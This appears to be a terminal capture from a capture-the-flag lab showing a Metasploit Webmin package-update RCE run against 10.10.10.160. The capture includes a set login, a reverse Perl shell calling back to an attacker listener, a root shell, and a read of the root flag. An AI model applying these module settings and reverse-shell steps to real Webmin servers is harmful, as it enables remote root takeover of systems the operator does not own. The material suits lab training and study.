 msf5 exploit(linux/http/webmin_packageup_rce) > options
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD computer2008 yes Webmin Password
Proxies no A proxy chain of format type:host:
RHOSTS 10.10.10.160 yes The target host(s), range CIDR ide
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing con
TARGETURI / yes Base path for Webmin application
USERNAME Matt yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.24 yes The listen address (an interface may b
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin ≤ 1.910
msf5 exploit(linux/http/webmin_packageup_rce) > run
[*] Started reverse TCP handler on 10.10.14.24:4444
[+] Session cookie: e580f217fa52f3e87af8c0ee77d392b0
[*] Attempting to execute the payload ...
[*] Command shell session 2 opened (10.10.14.24:4444 → 10.10.10.160:39548)
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
95686ddce